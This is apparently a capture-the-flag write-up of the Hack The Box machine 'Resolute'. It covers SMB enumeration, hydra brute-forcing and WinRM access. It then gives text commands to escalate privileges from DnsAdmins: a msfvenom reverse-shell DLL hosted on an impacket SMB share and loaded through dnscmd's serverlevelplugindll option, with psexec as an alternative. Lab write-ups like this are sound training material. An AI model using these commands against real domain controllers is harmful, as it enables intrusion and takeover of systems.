Abusing DNS Admin Membership by DLL Injection in “dns.exe” for PrivEsc in Active Directory
HTB - Resolute
Resolute was a medium level Windows computer that included a list of users and login discoveries for the SMB system. This password has been pulsed into the SMB login via hydra to the usernames identified. The listing of the privilege escalation led us to another member of the DnsAdmins group. Then, by violating his admin’s right to charge the DLL injection to obtain the Admin shell.
Recon
- Running nmap scan give us the following information as below.

- As windows machine, the interesting part of course the SMB services, let’s digging in via enum4linux.

- Don’t forget to list all the potential accounts in the recon part. It’s helping us to move further you know…
- Here, we have hint on
markoaccount. See the description there.Password set to Welcome123!

- Trying to log into
markoaccount doesn’t work. The credential may be wrong.

- We have the list of usernames right? Let’s try brute-force the smb login with
hydra. - Yayy, we have the right credential for
melanieaccount.
Exploit
- Nmap scan showed that port 5985 is open. It’s the default port for WinRM so catch the user flag by logging in via
evil-winrmto melanie account.

- After enumerating the host, we don’t meet any hint. Maybe by viewing hidden files give us hint? Let’s
dir-Forceand enum for hidden file ofPSTranscripts.


- In the
PSTranscriptsfolder, we have a text file with Resolute name on it. Open the text file, give us hint ofPowershellscript with a potential credential ofryanaccount.

- Then, moving into
ryanaccount and see what we can do there.
Privilege escalation
First method:

- On
ryandesktop, there is anote.txtas below. What does that mean??

- Enum for the groups information reveal us that ryan has
DnsAdminsprivilege. - If the account has
DNSAdminsin it’s group memberships, then the user belongs to the group and we can abuse his membership to escalate to Administrator rights.

- Based on this article, we are launching an arbitrary DLL of SYSTEM authority on a DNS server. i.e., we must create a DLL that contains the reverse tcp code and implant it into the
dns.exeprocess on the victim’s DNS server (DC). - Building our DLL
shell_reverse_tcppayload withmsfvenomand output toprivesc.dll.

Impacket’s smb server to the rescue:
- Hosting our payload with
smbserver.py. - We chose this as, in most cases, Windows allows UNC paths and samba shares by default. Also, there are times when the victim’s AV or Defender can delete the payload if it’s uploaded, so we’ll stick to the smb server for this one. Nonetheless, working with smb can be difficult on * nix, but thankfully, we have scripts that can make the task a lot simpler. We must use the Impacket smb server to host our payload.
sudo python smbserver.py <shareName> <path/of/share> eg sudo smbserver.py share ./
Injecting the DLL in dnscmd.exe into PS:
dnscmd.exe < FQDN of DC> /config /serverlevelplugindll \\UNC_path

Listening for connection and restarting dns if necessary:
- Stop and restart the DNS service as below…

- Listen for the connection and … we have Administrator privilege.
.png)
Second method:
- Using
windows/smb/psexec_pshmodule straight into Admin shell.
.png)
Thanks…